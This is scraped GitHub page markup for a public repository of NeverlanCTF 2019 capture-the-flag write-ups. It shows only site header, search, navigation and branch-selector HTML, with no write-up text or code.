<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="166986362" data-scoped-search-url="/str0nkus/NeverlanCTF-2019-Writeups/search" data-owner-scoped-search-url="/users/str0nkus/search" data-unscoped-search-url="/search" data-turbo="false" action="/str0nkus/NeverlanCTF-2019-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Jr6FVqKNaNOfvA2205Hh6b4/kvS6Bgv+KIKIxurMXPaeXBLu1B3P24nHxA4b5Mm8pqzXE90Hs618Lwh3/kR5ww==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> str0nkus </span> <span>/</span> NeverlanCTF-2019-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>3</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/str0nkus/NeverlanCTF-2019-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":166986362,"originating_url":"https://github.com/str0nkus/NeverlanCTF-2019-Writeups/tree/master/Trivia","user_id":null}}" data-hydro-click-hmac="9d19d7292bffd3fb0f3c5b53b0ec0a518267c1090e29dc21bca6d88ab47a6e94"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/str0nkus/NeverlanCTF-2019-Writeups/refs" cache-key="v0:1548158482.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c3RyMG5rdXMvTmV2ZXJsYW5DVEYtMjAxOS1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
